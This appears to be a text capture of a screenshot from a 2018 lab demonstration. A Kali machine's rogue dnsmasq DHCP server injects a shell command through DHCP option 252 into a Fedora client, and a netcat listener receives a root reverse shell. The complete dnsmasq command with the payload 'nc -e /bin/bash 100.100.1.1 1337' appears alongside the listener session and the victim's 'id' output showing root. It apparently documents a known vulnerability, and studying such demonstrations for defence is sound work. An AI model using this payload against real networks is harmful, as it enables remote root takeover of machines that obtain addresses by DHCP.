 Fedora 64-bit
[root@localhost ~]# nmcli conn down id "ens33"
'ens33' bağlantı başarıyla kapatıldı (D-Bus etkin yolu: /org/freedesktop/NetworkManager/ActiveConnection/19)
[root@localhost ~]# nmcli conn up id "ens33" && ip addr show
Bağlantı başarıyla etkinleştirildi (D-Bus etkin yolu: /org/freedesktop/NetworkManager/ActiveConnection/20)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:e6:58:58 brd ff:ff:ff:ff:ff:ff
inet 100.100.1.144/24 brd 100.100.1.255 scope global dynamic noprefixroute ens33
valid_lft 3600sec preferred_lft 3600sec
inet6 fe80::bbb6:8ddd:28d3:c21f/64 scope link tentative
valid_lft forever preferred_lft forever
[root@localhost ~]#
Kali Xfce
[Capturing from eth0]
Terminal - root@jk: ~
Terminal - root@jk: ~
root 22:14, 2018-05-15
Terminal - root@jk: ~
File Edit View Terminal Tabs Help
2018-05-15 22:12:53 -- root@jk: # nc -l -p 1337 -v
listening on [any] 1337 ...
100.100.1.144: inverse host lookup failed: Host name lookup failure
connect to [100.100.1.1] from (UNKNOWN) [100.100.1.144] 50998
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 100.100.1.144 netmask 255.255.255.0 broadcast 100.100.1.255
inet6 fe80::bbb6:8ddd:28d3:c21f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:e6:58:58 txqueuelen 1000 (Ethernet)
RX packets 51521 bytes 75657232 (72.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14647 bytes 915009 (893.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 76 bytes 6540 (6.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76 bytes 6540 (6.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
Terminal - root@jk: ~
File Edit View Terminal Tabs Help
2018-05-15 22:13:25 -- root@jk: # killall dnsmasq
2018-05-15 22:13:29 -- root@jk: # dnsmasq --interface=eth0 --bind-interfaces --ex
cept-interface=lo --dhcp-range=100.100.1.100,100.100.1.200,1h --conf-file=/dev/nul
l --dhcp-option=6,100.100.1.1 --dhcp-option=3,100.100.1.1 --dhcp-option="252,yarra
k'&nc -e /bin/bash 100.100.1.1 1337 #" --log-queries --log-facility=/var/log/dnsma
sq-server.log
2018-05-15 22:13:32 -- root@jk: #
KALI LINUX